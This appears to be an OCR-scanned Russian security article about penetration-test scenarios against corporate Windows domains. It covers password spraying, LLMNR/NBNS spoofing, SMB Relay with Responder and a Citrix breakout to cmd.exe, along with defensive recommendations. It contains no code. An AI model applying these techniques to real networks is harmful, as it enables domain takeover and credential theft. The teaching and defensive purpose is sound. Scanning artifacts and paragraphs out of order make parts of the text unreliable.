

Giz 51

Проведя такую атаку, нарушитель получает учетные данные всех пользователей, которые аутентифицировались в ОС. Среди них могут быть как локаль‐ ные администраторы других компьютеров, так и привилегированные учетные записи домена. Этот вектор атаки применяется для получения полного кон‐ троля над доменом.

Среди таких ресурсов была система Jira, при подключении к которой внешний нарушитель может получить список всех пользователей домена. В рамках пентеста мы выгрузили этот список и подобрали пароль к учетной записи одного из доменных пользователей. Он состоял из слова P@ssw0rd одного из самых [популярных](https://www.ptsecurity.com/upload/ptru/analytics/Corporate-Vulnerability-2015-rus.pdf) в корпоративных сетях. Теоретически эта учетная запись могла быть подобрана напрямую — например, если взять этот пароль и перебирать имена пользователей, пока не будет выполнен вход. Именно такой метод используется при пентесте для подбора доменных учетных записей во избежание блокировки. Он не входит в описываемый сце‐ нарий атаки, но еще раз показывает, насколько важно уделять внимание

Рекомендации по защите. Почти в каждом из пентестов нам удавалось успешно завершить этот сценарий. Минимизировать риск можно при помощи строгой парольной политики для всех пользователей домена, а также огра‐ ничив привилегии локальных пользователей на рабочих компьютерах и сер‐ верах, входящих в домен. Для привилегированных учетных записей рекомендуем использовать двухфакторную аутентификацию. При этом важно понимать, что двухфакторная аутентификация тоже подвержена атакам (см. сценарий 5).

Запустив в Citrix браузер Internet Explorer, нарушитель может использовать встроенную функцию — открытие файла. Если на сервере не настроено стро‐ гое разграничение доступа к файлам и директориям, эта функция браузера открывает доступ к файловой системе, в том числе к директории установки ОС. Остается запустить файл cmd.exe для выполнения произвольных команд. Аналогичный вектор атаки можно реализовать и с помощью другого ПО, в котором есть функция открытия файла.



### **ПОЛУЧЕНИЕ КОНТРОЛЯ НАД КИС**

Повторяя эти шаги последовательно на ряде узлов ЛВС, нарушитель может добраться до того ресурса, на котором активна учетная запись администратора домена, и получить ее в открытом виде.

### **Сценарий 1. Подбор доменной учетной записи**

В большинстве корпоративных сетей настроены парольные политики для учетных записей в домене, но далеко не всегда они эффективны. Зачастую ограничения позволяют задавать словарные комбинации. Например, уже упомянутый пароль P@ssw0rd формально обладает достаточной длиной и сложностью, чтобы удовлетворять условиям политики, но он есть в боль‐ шинстве словарей популярных паролей и наверняка будет проверен наруши‐ телем одним из первых. Словари позволяют подобрать и более сложные ком‐ бинации.

Часто администраторы задают и ограничения на количество попыток вво‐ да неверного пароля, с последующей блокировкой учетной записи. Однако нарушитель может запустить подбор одного (или двух) паролей для целого списка логинов — если у него есть информация о них. Получить такие данные несложно: внутреннему нарушителю (сотруднику организации) достаточно сделать запрос к контроллеру домена либо проанализировать адресную кни‐ гу почтового клиента; внешний же нарушитель может изучить открытые источники в интернете (публикации компании, презентации, контактные дан‐ ные с официального сайта) либо использовать недостатки защиты данных, хранящихся на внешних ресурсах организации.



Кроме того, изучив принцип создания логинов, нарушитель может составить словарь для подбора. Чаще всего принцип прост: первая буква имени и фамилия сотрудника (например, DOMAIN\AIvanov), инициалы и фамилия (DOMAIN\APIvanov) и прочие вариации на основе ФИО.



Сценарий 2. Атаки на протоколы сетевого и канального уровней Если подобрать учетные данные не удалось или если нарушитель не смог получить список идентификаторов пользователей домена, его следующий шаг — попробовать проанализировать протоколы, используемые в сети. В частности, он может проводить атаки методом «человек посередине» с целью перехвата трафика (например, если удастся реализовать атаку ARP Poisoning) либо атаки на протоколы NBNS и LLMNR с целью перехвата идентификаторов и хешей паролей пользователей.

При пентестах атаки на ARP проводятся только по согласованию с заказчиком, который, как правило, против такой демонстрации - слишком велика вероятность нарушить работу сети. К тому же атака ARP Poisoning хорошо известна, поэтому рассмотрим атаки на другие протоколы.

#### Shiffer of Cracker **Q** Traceroute **MA** CCDU m Query Network | 92 Wireless Decoders



В результате атак типа «человек посередине» могут быть перехвачены значения Challenge-Response для пользователей домена. По этим значениям можно подобрать пароль пользователя, причем уже без доступа к системе.



Протоколы NetBIOS Name Service (NBNS) и Link Local Multicast Name Resolution (LLMNR) используются для получения IP-адреса узла в том случае, если такая запись отсутствует на DNS-серверах, или когда эти серверы по тем или иным причинам недоступны. Если защита этих протоколов отсутствует, то становятся возможными атаки LLMNR Spoofing и NBNS Spoofing.

Нарушитель, находящийся в одном сегменте сети с атакуемым узлом, может прослушать широковещательный трафик NBNS и LLMNR и подменить адрес узла, на котором атакуемый узел пытается авторизоваться. В случае успешной атаки злоумышленник сможет прослушивать и модифицировать трафик в сетевом сегменте, а также получать аутентификационные данные пользователей и с их помощью авторизоваться на других узлах сети.



Получив идентификаторы и хеши паролей пользователей, злоумышленник способен подобрать пароли по значениям хешей. Кроме того, нарушитель сможет задействовать логины пользователей для развития атаки по сценарию 1.

The HTTP URL requested was

dať

Завершающий этап атаки (в случае успешного подбора учетных данных) аналогичен сценарию 1 - подключение к узлам, на которых полученная учетная запись обладает привилегиями локального администратора, и последующий запуск специализированных утилит для взлома.

Рекомендации по защите. Если в перечисленных протоколах нет необходимости, то их следует отключить. Если же они нужны, то применять превентивные меры защиты - например, объединять системы, использующие один из этих протоколов, в отдельные сегменты сети. Методы защиты от атак ARP Poisoning хорошо известны: использовать статические ARP-записи на шлюзах, функции систем обнаружения атак (например, препроцессора arpspoof системы Snort) или утилиты, такие как arpwatch, а также использовать функции Dynamic ARP Inspection коммутаторов Cisco и другие.

# Сценарий 3. Атака SMB Relay

 $118$ 1184

1429

LL

। †ਐHTTP GET

request from

Если в сети используются протоколы NBNS и LLMNR, это открывает возможность не только для атак с целью перехвата хешей паролей пользователей, но и для хорошо известной атаки SMB Relay. Этот метод позволяет нарушителю перехватить аутентификационные данные, передаваемые от одного узла к другому, в процессе обмена информацией NTLM Challenge-Response.

Принцип атаки прост: нарушитель слушает сетевой трафик и ждет, когда один из узлов инициирует подключение к другому узлу. Как только такой запрос обнаружен, нарушитель реализует атаку «человек посередине» (например, LLMNR Spoofing): перехватывает запрос на аутентификацию от обратившегося узла и передает его на атакуемый сервер. Этот сервер возвращает ответ - просьбу зашифровать некоторое сообщение с помощью своего хеша, после чего перенаправляет его на узел, запросивший подключение. Следом происходит перенаправление этого зашифрованного сообщения. Так как сообщение было зашифровано корректным хешем, атакуемый сервер отправит нарушителю разрешение на аутентификацию. Злоумышленник аутентифицируется на сервере, а узлу, запросившему аутентификацию, отправит ответ об ошибке подключения. Нарушитель может реализовать такую атаку и в отношении того же ресурса, который отправляет запрос на подключение.

Эта атака известна давно, и компания Microsoft еще в 2008 году выпустила бюллетень безопасности MS08-068 и соответствующий патч для Windows. На системе с патчем нарушитель не сможет провести атаку на тот же компьютер, если он инициирует подключение. Но возможность атаковать с помощью SMB Relay другие узлы в домене останется, если на них не реализована подпись SMB-пакетов — SMB Signing.

Простоту реализации атаки покажем на примере одного из наших пентестов. Анализируя трафик сети, мы выявили, что один из компьютеров периодически запрашивает адрес другого узла, после чего шлет на него HTTPзапрос с доменной учетной записью. С помощью утилиты Responder мы успешно атаковали выбранный нами узел сети, отправив запрос на подключение с того узла, который изначально инициировал запрос.



На атакованном сервере возможно выполнение команд с привилегиями того пользователя, чьи аутентификационные данные были перехвачены в рамках SMB Relay (в нашем случае привилегии оказались максимальными). В результате был получен полный контроль над сервером.

